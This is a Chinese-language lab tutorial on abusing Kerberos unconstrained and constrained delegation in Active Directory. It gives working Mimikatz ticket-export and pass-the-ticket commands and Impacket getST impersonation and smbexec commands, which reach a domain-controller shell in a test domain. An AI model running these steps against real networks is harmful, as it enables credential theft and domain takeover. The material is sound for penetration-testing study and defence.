委派

域内委派分为3种类型:

- 非约束性委派

- 约束性委派

- 基于资源的约束性委派

非约束性委派

简述:假设攻击者拿到一台配置了非约束性委派的机器权限,通过诱导域管理员访问这台机器,得到域管理员的TGT,进而模拟管理员访问任意服务,从而拥有域管理员的权限。这里的诱导可以结合打印机漏洞进行强制域控连接配置了非约束委派的机器权限

环境搭建:



将KK主机设置为具有非约束性委派属性

攻击过程



然后我们用域管理员的身份远程访问KK机器。使用IPC连接KK机器,命令:net use \\kk.k3.com /user:k3\Administrator password



然后再KK机器运行mimikatz导出票据:mimikatz.exe "privilege::debug" "sekurlsa::tickets /export" exit

票据成功被导出,并且里面含有Administrator域管理员用户的票据



然后导入票据,查看票据

mimikatz # kerberos::ptt [0;6dabb]-2-0-60a10000-Administrator@krbtgt-K3.COM.kirbi

* File: '[0;6dabb]-2-0-60a10000-Administrator@krbtgt-K3.COM.kirbi': OK

mimikatz # kerberos::list

[00000000] - 0x00000012 - aes256_hmac

Start/End/MaxRenew: 2024/11/1 9:47:23 ; 2024/11/1 19:47:23 ; 2024/11/8 9:47:23

Server Name : krbtgt/K3.COM @ K3.COM

Client Name : Administrator @ K3.COM

Flags 60a10000 : name_canonicalize ; pre_authent ; renewable ; forwarded ; forwardable ;

说明票据导入成功,之后就可以访问域控上面的文件了

非约束性委派总结:

- 拿到了具有非约束性委派属性的机器

- 域管理员访问这台具有非约束委派属性的机器

约束性委派

简述:攻击者获得了服务账户,并且服务账户配置了约束性委派,攻击者可以利用该账户获取访问特点服务(域控CIFS)的ST票据,然后访问域控

环境搭建





新建一个test用户



然后配置spn,使其变成服务账户,然后配委派。



委派到 DC的CIFS服务。

然后配置委派





然后添加,然后选择

然后选择

这样就搞好了

攻击过程



我们用服务账户test的凭据,代表域管获得访问域控CIFS的ST票据:

impacket-getST -dc-ip 192.168.3.198 k3.com/test:admin@123 -spn cifs/dc.k3.com -impersonate Administrator

然后导入票据

export KRB5CCNAME=Administrator.ccache

连接域控

impacket-smbexec -no-pass -k dc.k3.com -dc-ip 192.168.3.198

约束性委派总结:

- 获取服务账户,并且服务账户配置了约束性委派